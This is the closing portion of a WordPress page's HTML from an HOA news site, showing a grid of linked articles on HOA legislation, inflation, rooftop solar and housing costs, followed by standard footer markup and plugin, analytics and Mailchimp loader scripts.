		<noscript><img width="811" height="535" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" sizes="(max-width: 811px) 100vw, 811px" /></noscript><img width="811" height="535" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	GA Communities Associations Protection &#038; Transparency (GA Capitol) Bill</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-322005 post type-post status-publish format-standard has-post-thumbnail hentry category-boards-associations category-hoa-management vp-portfolio__item-uid-54a43d4b" data-vp-filter="boards-associations,hoa-management" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/how-condos-hoas-can-stay-on-top-of-inflation/"
			>
	
		<noscript><img width="1400" height="1036" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance.jpg" class="wp-image-322004" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-300x222.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-1024x758.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-768x568.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-568x420.jpg 568w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-640x474.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-681x504.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-500x370.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-800x592.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-1280x947.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-600x444.jpg 600w" sizes="(max-width: 1400px) 100vw, 1400px" /></noscript><img width="1400" height="1036" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance.jpg" class="wp-image-322004 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-300x222.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-1024x758.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-768x568.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-568x420.jpg 568w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-640x474.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-681x504.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-500x370.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-800x592.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-1280x947.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/11/How-condosHOAs-can-stay-on-top-of-inflation-On-HOA-Alliance-600x444.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/how-condos-hoas-can-stay-on-top-of-inflation/"
			>
	How condos/HOAs can stay on top of inflation</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-321396 post type-post status-publish format-standard has-post-thumbnail hentry category-us-hoa-news vp-portfolio__item-uid-0c9cc60f" data-vp-filter="us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/us-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills/"
			>
	
		<noscript><img width="1400" height="933" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance.jpg" class="wp-image-321395" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-300x200.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-1024x682.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-768x512.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-630x420.jpg 630w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-640x427.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-681x454.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-500x333.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-800x533.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-1280x853.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-600x400.jpg 600w" sizes="(max-width: 1400px) 100vw, 1400px" /></noscript><img width="1400" height="933" src="https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance.jpg" class="wp-image-321395 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-300x200.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-1024x682.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-768x512.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-630x420.jpg 630w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-640x427.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-681x454.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-500x333.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-800x533.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-1280x853.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/09/US-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills-on-HOA-Alliance-600x400.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/us-homeowners-add-rooftop-solar-at-record-clip-to-cut-power-bills/"
			>
	US homeowners add rooftop solar at record clip to cut power bills</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-320801 post type-post status-publish format-standard has-post-thumbnail hentry category-us-hoa-news vp-portfolio__item-uid-f7d36061" data-vp-filter="us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/housing-cost-crisis-on-site-u-s-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home/"
			>
	
		<noscript><img width="1920" height="1560" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1920x1560.jpg" class="wp-image-320800" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1920x1560.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-2048x1664.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1280x1040.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-600x488.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1560" src="https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1920x1560.jpg" class="wp-image-320800 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1920x1560.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1920x1560.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-2048x1664.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-1280x1040.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/07/Housing-Cost-Crisis-On-site-U.S.-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home-on-HOA-Alliance-1-600x488.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/housing-cost-crisis-on-site-u-s-workers-struggle-to-find-a-way-to-pay-unlike-those-who-work-from-home/"
			>
	Housing Cost Crisis? On-site U.S. workers struggle to find a way to pay, unlike those who work from home</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cb57e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9cb57e" data-element_type="container">
				<div class="elementor-element elementor-element-56596e3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="56596e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-size: 14pt;"><strong>TRENDING NOW</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697022b299c5f
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b978b73c816bfa5881411a8e6/7f94723689675bf390f87978f.js");</script></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='visual-portfolio-elementor-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/elementor.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-grid.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-slider-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-slider.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/items-list/items-style/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=1767650416' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767650416" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767650416" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.9" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" id="wpea-ajax-pagi-js-extra">
/* <![CDATA[ */
var wpea_ajax = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpea-ajax-pagi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/js/wpea-ajax-pagi.js?ver=1.8.9" id="wpea-ajax-pagi-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1767650410" id="toastr-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1767650410" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"0ec60b66ac","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
//# sourceURL=bp-admin-settings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1767650410" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1767650410" id="better-payment-common-script-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
